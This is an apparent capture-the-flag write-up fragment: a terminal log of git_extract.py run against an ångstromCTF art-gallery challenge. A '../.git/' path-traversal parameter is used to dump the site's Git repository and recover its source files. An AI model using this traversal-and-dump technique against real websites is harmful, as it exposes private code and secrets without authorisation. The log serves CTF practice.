 ┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/soft/Git_Extract-master]
└─$ python2 git_extract.py https://art-gallery.web.actf.co/gallery?member=../.git/
Git Extract
Author: gakki429
[16:51:55] [*] Start Extract
[16:51:55] [*] Target Git: https://art-gallery.web.actf.co/gallery?member=../.git/
[16:51:57] [*] Detect .git/objects/info/packs
[16:51:58] [*] Detect .git/info/refs
[16:51:59] [*] Analyze .git/HEAD
[16:52:01] [+] Extract Ref refs/heads/master 1c5841
[16:52:03] [*] Clone Commit 1c5841
[16:52:04] [*] Clone Commit 713a4a
[16:52:05] [*] Parse Tree ../ 56e8e4
[16:52:05] [*] Parse Tree ../images/ 5c1ff2
[16:52:10] [+] Save ../images/clam.jpg
[16:52:22] [+] Save ../images/cavocado.jpg
[16:52:25] [+] Save ../images/emh.jpg
[16:52:27] [+] Save ../images/aplet.jpg
[16:52:28] [+] Save ../index.html
[16:52:30] [+] Save ../package-lock.json
[16:52:31] [+] Save ../error.html
[16:52:32] [+] Save ../index.js
[16:52:33] [+] Save ../package.json
[16:52:35] [*] Clone Commit 56449c